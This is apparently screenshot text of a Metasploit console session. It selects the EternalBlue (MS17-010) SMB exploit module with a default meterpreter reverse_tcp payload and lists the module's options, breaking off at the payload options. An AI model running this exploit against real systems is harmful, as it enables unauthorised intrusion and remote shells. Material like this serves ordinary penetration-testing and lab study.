 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):